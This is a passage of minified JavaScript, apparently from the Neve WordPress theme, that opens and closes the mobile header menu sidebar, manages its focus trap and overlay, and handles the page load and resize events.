#site-footer, .header--row");if(!NeveProperties.isCustomize&&document.body.classList.contains(E[0])||!1===e){const e=document.querySelector(".nav-clickaway-overlay");null!==e&&e.parentNode.removeChild(e),n(document.body,E[1]),o(document.body,E[0]),o(r,E[2]),setTimeout(function(){o(document.body,E[1])}.bind(this),1e3),k(i,!1),k(c),document.dispatchEvent(new CustomEvent("nv-focus-trap-end"))}else n(document.body,E[0]),n(r,E[2]),t&&document.dispatchEvent(new CustomEvent("nv-focus-trap-start",{detail:{container:document.getElementById("header-menu-sidebar"),close:q,firstFocus:q,backFocus:t}})),k(c,!1),k(i)},window.addEventListener("load",()=>{N()}),window.addEventListener("resize",()=>{clearTimeout(A),A=setTimeout(L,500)})}();
